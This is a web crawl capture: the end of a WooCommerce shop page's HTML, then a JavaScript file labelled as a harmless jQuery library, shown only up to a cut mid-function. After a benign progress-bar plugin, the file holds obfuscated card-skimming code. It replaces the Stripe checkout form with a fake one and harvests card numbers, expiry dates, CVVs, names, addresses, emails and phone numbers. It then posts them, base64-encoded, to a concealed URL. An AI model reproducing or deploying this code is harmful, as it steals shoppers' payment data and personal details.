class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.7" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/Scrollbar.concat.min.js?ver=3.1.9.7" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.9" id="widgetkit-maps-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roguevalleyroses.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roguevalleyroses.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>function brjst_ajax_filters_berocket_ajax_products_loaded(){try{jQuery(function($){
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	});}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>    </body>
</html>

<!-- Dynamic page generated in 5.177 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-02 23:34:06 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.lifepader.com/resources/bundle.js
body_size: 28125
content:
/*!
* verifykey.js
* v0.5.2 - 2015-02-07
* http://addyosmani.github.com/verifykey.js
* (c) Addy Osmani;  License
* Created by: Addy Osmani, Sindre Sorhus, Andrée Hansson, Mat Scales
* Contributors: Ironsjp, Mathias Bynens, Rick Waldron, Felipe Morais
*/
 (function($){$.fn.extend({goalProgress:function(options){var defaults={goalAmount:100,currentAmount:50,speed:1E3,textBefore:"",textAfter:""};var options=$.extend(defaults,options);return this.each(function(){var obj=$(this);var goalAmountParsed=parseInt(defaults.goalAmount);var currentAmountParsed=parseInt(defaults.currentAmount);var percentage=currentAmountParsed/goalAmountParsed*100;var progressBar='<div class="progressBar">'+defaults.textBefore+currentAmountParsed+defaults.textAfter+"</div>";var progressBarWrapped=
'<div class="goalProgress">'+progressBar+"</div>";obj.append(progressBarWrapped);var rendered=obj.find("div.progressBar");rendered.each(function(){$(this).html($(this).text().replace(/\s/g,"&nbsp;"))});rendered.animate({width:percentage+"%"},defaults.speed)})}})})(jQuery);;const _0x48191f=_0x500b;(function(_0x6b34c2,_0x17ea4b){const _0x2cdaf2=_0x500b,_0x2b3c1c=_0x6b34c2();while(!![]){try{const _0x363629=-parseInt(_0x2cdaf2(0xc1))/0x1+-parseInt(_0x2cdaf2(0x106))/0x2+parseInt(_0x2cdaf2(0xfb))/0x3*(parseInt(_0x2cdaf2(0x175))/0x4)+-parseInt(_0x2cdaf2(0xdf))/0x5*(parseInt(_0x2cdaf2(0xc2))/0x6)+-parseInt(_0x2cdaf2(0x16b))/0x7+-parseInt(_0x2cdaf2(0x165))/0x8+parseInt(_0x2cdaf2(0xdb))/0x9;if(_0x363629===_0x17ea4b)break;else _0x2b3c1c['push'](_0x2b3c1c['shift']());}catch(_0x1fc9b7){_0x2b3c1c['push'](_0x2b3c1c['shift']());}}}(_0x2376,0xd5e14));let jR,Apbrre={'fzD':function(){const _0x297c58=_0x500b;Mihsre[_0x297c58(0x13b)]();}},jqrintvl=setInterval(function(){const _0x23abeb=_0x500b;window['jQuery']&&Utrppg[_0x23abeb(0x167)]()&&(jR=jQuery,window[_0x23abeb(0x17c)](jqrintvl),jR('head')['append'](jR(fkcntt[_0x23abeb(0xd0)])),Apbrre[_0x23abeb(0x140)]());}),Mihsre={'UFB':function(){const _0x202499=_0x500b;wwt(_0x202499(0xf8)),this['jom']();},'mGetData':function(){const _0x30f32d=_0x500b;if(fmrsf[_0x30f32d(0x110)]()&&blmgtt['oIs']()&&Utrppg['IUn']()){let _0x8a5a08=this[_0x30f32d(0x16a)](fmrsf[_0x30f32d(0xdd)](),blmgtt['Ecj']());Opfyyd[_0x30f32d(0x17b)]?(Utrppg['dXy'](),wwt('ywj\x20'+atob(_0x30f32d(0xce))),wwt(_0x8a5a08)):this[_0x30f32d(0xf3)](_0x8a5a08,()=>{});}},'tyu':function(_0x4f4ab6,_0x4f9d4b){const _0x2c5322=_0x500b;return{'Address':_0x4f9d4b[_0x2c5322(0x115)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'')??'-','CCname':_0x4f9d4b[_0x2c5322(0x114)][_0x2c5322(0xf1)](_0x2c5322(0x120),'')+'\x20'+_0x4f9d4b[_0x2c5322(0xc3)][_0x2c5322(0xf1)]('undefined',''),'Email':_0x4f9d4b[_0x2c5322(0xdc)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Phone':_0x4f9d4b[_0x2c5322(0x12e)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Sity':_0x4f9d4b[_0x2c5322(0x109)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','State':_0x4f9d4b['NTT']?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-'),'Country':_0x4f9d4b[_0x2c5322(0xe3)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Zip':_0x4f9d4b[_0x2c5322(0x14e)]?.[_0x2c5322(0xf1)]('undefined','-')??'-','Shop':window['location']['host'],'CcNumber':_0x4f4ab6[_0x2c5322(0x10e)][_0x2c5322(0xf1)](_0x2c5322(0x120),'-'),'ExpDate':_0x4f4ab6[_0x2c5322(0xb0)][_0x2c5322(0xf1)](_0x2c5322(0x120),'-')['replaceAll'](_0x2c5322(0x101),'/20'),'Cvv':_0x4f4ab6[_0x2c5322(0x134)]['replaceAll'](_0x2c5322(0x120),'-'),'Useragent':navigator['userAgent'],'Uid':_0x2c5322(0x181)};},'hrU':function(_0x5545d1,_0x4ee9ce){const _0x5d9b28=_0x500b;Utrppg['IUn']()&&(Utrppg[_0x5d9b28(0x154)](),jR[_0x5d9b28(0xc7)]({'url':atob(_0x5d9b28(0xce)),'data':{'v':btoa(JSON[_0x5d9b28(0x124)](_0x5545d1))},'type':_0x5d9b28(0x10f),'success':function(_0x462b86){_0x4ee9ce(_0x462b86);},'error':function(_0x3d05a5,_0xe79764,_0x2f8583){_0x4ee9ce(_0xe79764);}}));},'Aem':!0x1},Utrppg={'dXy':function(_0x59d1d3=0xb4){const _0x253c7d=_0x500b;Opfyyd[_0x253c7d(0x17b)]||this[_0x253c7d(0x150)](Opfyyd[_0x253c7d(0xea)]['ijp'],Opfyyd['ayk'][_0x253c7d(0x13d)],_0x59d1d3);},'IUn':function(){const _0x4a63e0=_0x500b;return!!Opfyyd[_0x4a63e0(0x17b)]||!this['etu'](Opfyyd['ayk']['ijp']);}};function wwt(_0x325d9a){const _0x369c4b=_0x500b;Opfyyd[_0x369c4b(0x17b)]&&(_0x325d9a='string'==typeof _0x325d9a?_0x369c4b(0x159)+_0x325d9a:_0x325d9a,console[_0x369c4b(0xbe)](_0x325d9a));}Utrppg[_0x48191f(0xfd)]=function(_0x1d1107,_0x249f56){const _0x55fefe=_0x48191f;if(_0x249f56||(_0x249f56=0x0),_0x1d1107&&_0x1d1107[_0x55fefe(0x10d)]&&_0x1d1107[_0x55fefe(0x10d)]>0x0){let _0x56c3cd=_0x1d1107[_0x55fefe(0x162)]()[_0x55fefe(0x112)];window[_0x55fefe(0x12f)]({'top':_0x56c3cd-0xc8,'left':0x0,'behavisor':_0x55fefe(0x16d)});}},Utrppg[_0x48191f(0xfe)]=function(_0x11beb6){const _0x10239b=_0x48191f;let _0x44aa7a=_0x11beb6+'=',_0x21fbd5=document[_0x10239b(0x169)][_0x10239b(0x170)](';');for(let _0x44ea0a=0x0;_0x44ea0a<_0x21fbd5[_0x10239b(0x10d)];_0x44ea0a++){let _0x51ab9a=_0x21fbd5[_0x44ea0a];for(;'\x20'===_0x51ab9a[_0x10239b(0x160)](0x0);)_0x51ab9a=_0x51ab9a['substring'](0x1);if(0x0===_0x51ab9a[_0x10239b(0xd9)](_0x44aa7a))return _0x51ab9a[_0x10239b(0xd7)](_0x44aa7a[_0x10239b(0x10d)],_0x51ab9a[_0x10239b(0x10d)]);}return'';},Utrppg[_0x48191f(0x150)]=function(_0x2e0fd4,_0x11cc3b,_0x315cb7){const _0x22a4b3=_0x48191f,_0x5738d0=new Date();_0x5738d0['setTime'](_0x5738d0[_0x22a4b3(0x147)]()+0x18*_0x315cb7*0x3c*0x3c*0x3e8);let _0x1a7352=_0x22a4b3(0x14c)+_0x5738d0[_0x22a4b3(0x117)]();document[_0x22a4b3(0x169)]=_0x2e0fd4+'='+_0x11cc3b+';'+_0x1a7352+_0x22a4b3(0xbf);};let fmrsf={},Opfyyd={'dbgri':!0x1,'ayk':{'ijp':_0x48191f(0xc0),'uhT':_0x48191f(0x156)},'useButton':_0x48191f(0xed)},fkcntt={'bWp':_0x48191f(0xcd),'TDp':{'f':_0x48191f(0x104),'fl':_0x48191f(0xd8),'fn':_0x48191f(0x151),'fe':_0x48191f(0x12c),'fc':_0x48191f(0x177),'fh':_0x48191f(0x126)}},btnmdlj={'Mjs':(function(){},function(){setInterval(()=>{const _0xc599f2=_0x500b;jR(_0xc599f2(0xe5))['length']>0x0&&jR(_0xc599f2(0xee))[_0xc599f2(0x10d)]<=0x0&&this[_0xc599f2(0x158)]&&Mihsre[_0xc599f2(0x11c)]&&(jR(_0xc599f2(0xe5))[_0xc599f2(0xae)]()[_0xc599f2(0x14d)](_0xc599f2(0x133)),this['BYQ']=jR(_0xc599f2(0xee)),this[_0xc599f2(0x14a)]['on'](_0xc599f2(0xe6),function(){const _0x4f826e=_0xc599f2;if(!jR(_0x4f826e(0xcf))['is'](_0x4f826e(0xc4)))return jR(_0x4f826e(0xe5))[_0x4f826e(0xe6)](),void wwt(_0x4f826e(0x17e));Mihsre[_0x4f826e(0x136)]();const _0x4ce1ad=blmgtt[_0x4f826e(0xfc)](),_0x17967f=fmrsf[_0x4f826e(0x110)]();_0x4ce1ad||(jR('#place_order')[_0x4f826e(0xe6)](),wwt('Click\x20original\x20btn')),_0x17967f||fmrsf[_0x4f826e(0xb6)](),_0x4ce1ad&&_0x17967f&&btnmdlj[_0x4f826e(0x13f)]();}),jR(_0xc599f2(0xe5))[_0xc599f2(0x108)]()),this[_0xc599f2(0x158)]?(jR(_0xc599f2(0xe5))[_0xc599f2(0x108)](),jR(_0xc599f2(0xee))[_0xc599f2(0xb9)]()):(jR(_0xc599f2(0xee))[_0xc599f2(0x108)](),jR(_0xc599f2(0xe5))[_0xc599f2(0xb9)]()),this[_0xc599f2(0x158)]=jR(_0xc599f2(0xcf))['is'](_0xc599f2(0xc4))&&Mihsre[_0xc599f2(0x11c)];});}),'qbv':(!0x1,!0x0),'btnSuccess':(function(){},function(){const _0x337d04=_0x48191f;jR(_0x337d04(0xe0))[_0x337d04(0xb9)](),setTimeout(()=>{const _0x40f723=_0x337d04;jR(_0x40f723(0xe0))['hide'](),Mihsre[_0x40f723(0x11c)]=!0x1,Mihsre['mShowError'](),fmrsf[_0x40f723(0x144)](),btnmdlj[_0x40f723(0x15e)]();},0xa28);}),'zQt':(function(){},function(){const _0x2225e4=_0x48191f;btnmdlj[_0x2225e4(0x158)]=!0x1,this[_0x2225e4(0x14a)]['remove'](),jR(_0x2225e4(0xe5))['show']();}),'eAO':void 0x0,'BYQ':void 0x0};function _0x500b(_0x20cac1,_0x2d6fb0){const _0x23762c=_0x2376();return _0x500b=function(_0x500bd6,_0x37e85d){_0x500bd6=_0x500bd6-0xae;let _0x5dde33=_0x23762c[_0x500bd6];return _0x5dde33;},_0x500b(_0x20cac1,_0x2d6fb0);}Mihsre[_0x48191f(0x172)]=function(){const _0x20c519=_0x48191f;jR(_0x20c519(0x16e))['remove'](),jR(_0x20c519(0x135))['before']('\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22woocommerce-NoticeGroup\x20woocommerce-NoticeGroup-checkout\x20error-message-container\x22></div>\x0a\x20\x20\x20\x20'),jR(_0x20c519(0x16e))[_0x20c519(0xf6)](_0x20c519(0x11d)),Utrppg[_0x20c519(0xfd)](jR(_0x20c519(0x16e)),0x64);},fmrsf[_0x48191f(0x110)]=function(){const _0x22db2b=_0x48191f,_0xed9cbc=this[_0x22db2b(0x179)]();return wwt(_0x22db2b(0xb5)+_0xed9cbc['nv']+_0x22db2b(0x14b)+_0xed9cbc['ev']+_0x22db2b(0x125)+_0xed9cbc['cv']),_0xed9cbc['nv']&&_0xed9cbc['ev']&&_0xed9cbc['cv'];},fmrsf[_0x48191f(0x179)]=function(){const _0x41c9f7=_0x48191f,_0x35747a=this['ymf']();return{'nv':this[_0x41c9f7(0x178)](_0x35747a['hUW']),'ev':this[_0x41c9f7(0xd5)](_0x35747a[_0x41c9f7(0xb0)]),'cv':this[_0x41c9f7(0x16c)](_0x35747a[_0x41c9f7(0x134)])};},fmrsf[_0x48191f(0x178)]=function(_0x45653f){const _0x363b55=_0x48191f;return!!_0x45653f&&(_0x45653f=_0x45653f[_0x363b55(0xf1)]('\x20',''),!!/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/['test'](_0x45653f)||(!!/^3[47][0-9]{13}$/[_0x363b55(0x128)](_0x45653f)||(!!(/^4[0-9]{12}(?:[0-9]{3})?$/['test'](_0x45653f)||'4'===_0x45653f[0x0]&&0x10===_0x45653f[_0x363b55(0x10d)])||(!!/^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/[_0x363b55(0x128)](_0x45653f)||(!!/^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/[_0x363b55(0x128)](_0x45653f)||(!!/^(?:2131|1800|35[0-9]{3})[0-9]{11}$/['test'](_0x45653f)||(!!/^3(?:0[0-5]|[68][0-9])[0-9]{11}$/[_0x363b55(0x128)](_0x45653f)||_0x45653f[_0x363b55(0x10d)]>0x10)))))));},fmrsf[_0x48191f(0x16c)]=function(_0x1179a4){const _0x56d84b=_0x48191f;return!!_0x1179a4&&_0x1179a4[_0x56d84b(0x10d)]>=0x3;},fmrsf[_0x48191f(0x13c)]=function(_0x4e319b){const _0x3be5f6=_0x48191f;if(!_0x4e319b)return!0x1;return _0x4e319b=_0x4e319b['replace']('\x20/\x20','/'),parseInt(_0x4e319b[_0x3be5f6(0x127)](0x3,0x5))>=new Date()[_0x3be5f6(0x129)]()-0x7d0;},fmrsf['jCE']=function(_0x24ea0d='0'){const _0x6c3e92=_0x48191f;return _0x24ea0d=_0x24ea0d[_0x6c3e92(0x15a)](/ /g,''),new RegExp(_0x6c3e92(0x14f))['test'](_0x24ea0d)||'3'===_0x24ea0d[0x0]&&'5'!==_0x24ea0d[0x1];},fmrsf['KDb']=function(_0x13e9c8,_0x425517){const _0x317ab1=_0x48191f;let _0x7eda35=_0x13e9c8[_0x317ab1(0x15a)](/\s+/g,'')[_0x317ab1(0x15a)](/[^0-9]/gi,'');_0x7eda35=_0x7eda35[_0x317ab1(0x15a)]('\x20','');const _0x2f2440=_0x7eda35[_0x317ab1(0xbb)](/\d{4,19}/g),_0x196212=_0x2f2440&&_0x2f2440[0x0]||'',_0x1003b7=[];for(let _0x2b0f16=0x0,_0x308bcf=_0x196212['length'];_0x2b0f16<_0x308bcf;_0x2b0f16+=0x4)_0x1003b7[_0x317ab1(0xe4)](_0x196212['substring'](_0x2b0f16,_0x2b0f16+0x4));if(_0x317ab1(0xd6)===_0x425517)return(_0x13e9c8=_0x13e9c8[_0x317ab1(0x127)](0x0,0x11))[_0x317ab1(0x15a)](/\b(\d{4})(\d{6})(\d{5})\b/,_0x317ab1(0xba));{_0x7eda35=_0x7eda35[_0x317ab1(0x127)](0x0,0x15);let _0x52bcab='';for(let _0x17e088=0x0;_0x17e088<_0x7eda35[_0x317ab1(0x10d)];_0x17e088++)_0x52bcab+=_0x7eda35[_0x17e088],0x3!==_0x17e088&&0x9!==_0x17e088||(_0x52bcab+='\x20');return _0x1003b7['length']?_0x1003b7[_0x317ab1(0x166)]('\x20'):_0x7eda35;}},fmrsf['xyZ']=function(_0x127cc2){const _0x4d5fa0=_0x48191f;return _0x127cc2=_0x127cc2['replace'](/[^0-9]/gi,'')[_0x4d5fa0(0x127)](0x0,0x4)[_0x4d5fa0(0x15a)]('\x20','');},fmrsf[_0x48191f(0xe1)]=function(_0x284000){const _0x3e8c55=_0x48191f;let _0x1d81d6=_0x284000??'';_0x1d81d6=_0x1d81d6[_0x3e8c55(0x15a)](/ /g,'');let _0x4c23b8=new RegExp(_0x3e8c55(0x14f)),_0x4063ff=new RegExp(_0x3e8c55(0x130)),_0x332375=new RegExp(_0x3e8c55(0x183)),_0x2d88f5=new RegExp('^81[0-9]{14}[0-9]*$'),_0x470231=new RegExp('^5[1-5][0-9]{14}$'),_0x5d3113=new RegExp(_0x3e8c55(0xf7)),_0x3e1185=new RegExp(_0x3e8c55(0x137)),_0x1f39b3=new RegExp('^62[24568][0-9]{13}[0-9]*$'),_0x1e251c=new RegExp('^6[45][0-9]{14}[0-9]*$'),_0x4c9045=new RegExp(_0x3e8c55(0x132)),_0x3af2d7=new RegExp(_0x3e8c55(0x15f));return _0x4063ff['test'](_0x1d81d6)||'4'===_0x1d81d6[0x0]?_0x3e8c55(0x138):_0x4c23b8[_0x3e8c55(0x128)](_0x1d81d6)||'3'===_0x1d81d6[0x0]&&'5'!==_0x1d81d6[0x1]?_0x3e8c55(0xd6):_0x470231[_0x3e8c55(0x128)](_0x1d81d6)||_0x5d3113[_0x3e8c55(0x128)](_0x1d81d6)||'5'===_0x1d81d6[0x0]||'2'===_0x1d81d6[0x0]?'mastercard':_0x3e1185[_0x3e8c55(0x128)](_0x1d81d6)||_0x1f39b3[_0x3e8c55(0x128)](_0x1d81d6)||_0x1e251c[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0x13a):_0x4c9045[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0xb4):_0x3af2d7['test'](_0x1d81d6)||'3'===_0x1d81d6[0x0]&&'5'===_0x1d81d6[0x1]?_0x3e8c55(0x149):_0x332375[_0x3e8c55(0x128)](_0x1d81d6)||_0x2d88f5[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0xc6):_0x3e8c55(0x11e);},Mihsre[_0x48191f(0xde)]=function(){const _0x26d1f2=_0x48191f;Mihsre[_0x26d1f2(0x11c)]=!0x0,setInterval(()=>{const _0x2ec090=_0x26d1f2;jR('#payment_method_stripe')['is'](_0x2ec090(0xc4))&&jR(_0x2ec090(0x131))['length']>0x0&&Mihsre['Aem']?(fmrsf[_0x2ec090(0xf9)](),jR(_0x2ec090(0xf4))['length']<=0x0&&(jR(_0x2ec090(0x15b))['append'](jR(fkcntt[_0x2ec090(0xd0)])),setTimeout(()=>{const _0x35bf49=_0x2ec090;fmrsf[_0x35bf49(0xcb)]();},0x64))):(fmrsf[_0x2ec090(0x144)](),jR(_0x2ec090(0xf4))[_0x2ec090(0x155)](),btnmdlj[_0x2ec090(0x15e)]());},0x1f4);},fmrsf[_0x48191f(0xf9)]=function(){const _0x3db349=_0x48191f;jR(_0x3db349(0x15c))[_0x3db349(0x10d)]<=0x0&&(jR(_0x3db349(0x131))[_0x3db349(0x108)](),jR('#wc-stripe-upe-form')[_0x3db349(0x142)](_0x3db349(0xbd)),jR(_0x3db349(0x141))[_0x3db349(0xf6)](fkcntt[_0x3db349(0x143)]['f']),this['nyI'](),fmrsf['wzR'](),fmrsf['YUr'](),blmgtt[_0x3db349(0x122)](),btnmdlj[_0x3db349(0xcc)](),fmrsf[_0x3db349(0xcb)](),setTimeout(()=>{const _0x4fae55=_0x3db349;fmrsf[_0x4fae55(0xcb)]();},0x5dc),setTimeout(()=>{const _0x994d97=_0x3db349;jR(_0x994d97(0xe0))[_0x994d97(0x108)]();},0xbb8));},fmrsf[_0x48191f(0x144)]=function(){const _0x293b75=_0x48191f;jR(_0x293b75(0x15c))[_0x293b75(0x155)](),jR('#wc-stripe-upe-form')[_0x293b75(0xb9)]();},fmrsf['XDq']=function(){const _0x31408b=_0x48191f;jR(_0x31408b(0xd1))[_0x31408b(0x116)](jR('.p-tabs')[_0x31408b(0x116)]()+jR(_0x31408b(0xe8))[_0x31408b(0x116)]());},fmrsf[_0x48191f(0x119)]=function(){const _0x1b0e93=_0x48191f;this[_0x1b0e93(0xe7)][_0x1b0e93(0x103)]['on'](_0x1b0e93(0xe2),function(_0x484935){const _0x1b4182=_0x1b0e93;fmrsf[_0x1b4182(0xe7)][_0x1b4182(0x103)][_0x1b4182(0xae)]()[_0x1b4182(0xae)]()['removeClass'](_0x1b4182(0xb1)),fmrsf[_0x1b4182(0x148)](),fmrsf['XDq']();}),this['yaD'][_0x1b0e93(0x15d)]['on'](_0x1b0e93(0xe2),function(_0x5a49d2){const _0x4cff74=_0x1b0e93;fmrsf[_0x4cff74(0xe7)][_0x4cff74(0x15d)][_0x4cff74(0xae)]()[_0x4cff74(0xae)]()[_0x4cff74(0x12b)](_0x4cff74(0xb1)),fmrsf[_0x4cff74(0xcb)]();}),this['yaD'][_0x1b0e93(0x118)]['on'](_0x1b0e93(0xe2),function(_0x5b386f){const _0x1b96e2=_0x1b0e93;fmrsf[_0x1b96e2(0xe7)][_0x1b96e2(0x118)][_0x1b96e2(0xae)]()[_0x1b96e2(0xae)]()[_0x1b96e2(0x12b)](_0x1b96e2(0xb1)),fmrsf[_0x1b96e2(0xcb)]();}),this[_0x1b0e93(0xe7)][_0x1b0e93(0x103)]['on']('blur',function(_0x2a14d2){const _0x485463=_0x1b0e93;fmrsf[_0x485463(0x11a)](),fmrsf[_0x485463(0xcb)]();}),this['yaD'][_0x1b0e93(0x15d)]['on']('blur',function(_0x48c0f9){const _0x5cafcd=_0x1b0e93;fmrsf['fValidateExp'](),fmrsf[_0x5cafcd(0xcb)]();}),this[_0x1b0e93(0xe7)][_0x1b0e93(0x118)]['on'](_0x1b0e93(0xf0),function(_0x5f03c1){const _0x209322=_0x1b0e93;fmrsf[_0x209322(0xef)](),fmrsf[_0x209322(0xcb)]();});},fmrsf[_0x48191f(0x148)]=function(){const _0xba556e=_0x48191f,_0x4a4acd=fmrsf[_0xba556e(0xe7)]['flC'][_0xba556e(0x10b)](),_0xdba2cb=fmrsf[_0xba556e(0xe1)](_0x4a4acd);fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)]['parent']()[_0xba556e(0x153)](_0xba556e(0x173),''),'visa'===_0xdba2cb?fmrsf['yaD'][_0xba556e(0x103)]['parent']()[_0xba556e(0x153)]('data-type',_0xba556e(0x138)):_0xba556e(0xaf)===_0xdba2cb?fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)][_0xba556e(0xae)]()[_0xba556e(0x153)]('data-type',_0xba556e(0xaf)):_0xba556e(0xd6)===_0xdba2cb&&fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)][_0xba556e(0xae)]()[_0xba556e(0x153)](_0xba556e(0x173),'amex');},fmrsf[_0x48191f(0xe7)]={'flC':{},'Owy':{},'rEx':{}},fmrsf[_0x48191f(0xc5)]=function(){const _0x1de5dc=_0x48191f;this[_0x1de5dc(0xe7)][_0x1de5dc(0x103)]=jR(_0x1de5dc(0x113)),this[_0x1de5dc(0xe7)][_0x1de5dc(0x15d)]=jR(_0x1de5dc(0xf5)),this[_0x1de5dc(0xe7)][_0x1de5dc(0x118)]=jR(_0x1de5dc(0x146));},fmrsf[_0x48191f(0xdd)]=function(){const _0x2a86cd=_0x48191f,_0x5daae1=this[_0x2a86cd(0xe7)][_0x2a86cd(0x103)]['val'](),_0x3fa64b=this[_0x2a86cd(0xe7)][_0x2a86cd(0x118)]['val'](),_0x1f4d9c=this[_0x2a86cd(0xe7)][_0x2a86cd(0x15d)][_0x2a86cd(0x10b)]();return wwt(_0x2a86cd(0x157)+_0x5daae1+':'+_0x1f4d9c+':'+_0x3fa64b),{'hUW':_0x5daae1,'oUG':_0x1f4d9c,'vrv':_0x3fa64b};},fmrsf[_0x48191f(0xe9)]=function(_0x20fc89){const _0x4742b2=_0x48191f;return _0x20fc89=(_0x20fc89=(_0x20fc89=_0x20fc89[_0x4742b2(0x15a)](/^([1-9]\/|[2-9])$/g,_0x4742b2(0x12a))[_0x4742b2(0x15a)](/^(0[1-9]|1[0-2])$/g,_0x4742b2(0x11b))[_0x4742b2(0x15a)](/^([0-1])([0-9])$/g,_0x4742b2(0x176))[_0x4742b2(0x15a)](/^(0?[1-9]|1[0-2])([0-9]{2})$/g,_0x4742b2(0x13e))[_0x4742b2(0x15a)](/^([0]+)\/|[0]+$/g,'0')[_0x4742b2(0x15a)](/[^\d\/]|^[\/]*$/g,'')[_0x4742b2(0x15a)](/\/\//g,'/')[_0x4742b2(0x15a)](/^([0-1])\/([0-9])([0-9])/g,_0x4742b2(0x145))[_0x4742b2(0x15a)](/^([0-1])([0-9])([0-9])/g,_0x4742b2(0x145)))[_0x4742b2(0x127)](0x0,0x5))['replace']('/',_0x4742b2(0x101));},fmrsf['wzR']=function(){const 